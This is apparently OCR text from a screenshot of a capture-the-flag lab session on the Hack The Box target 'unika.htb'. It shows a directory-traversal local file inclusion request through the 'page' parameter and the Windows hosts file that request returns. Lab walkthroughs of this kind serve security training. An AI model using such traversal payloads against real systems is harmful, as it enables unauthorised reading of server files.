 1 2 3 4 3:29
unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec zsh-syntax-highlightin...
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry
should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at
least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97
rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost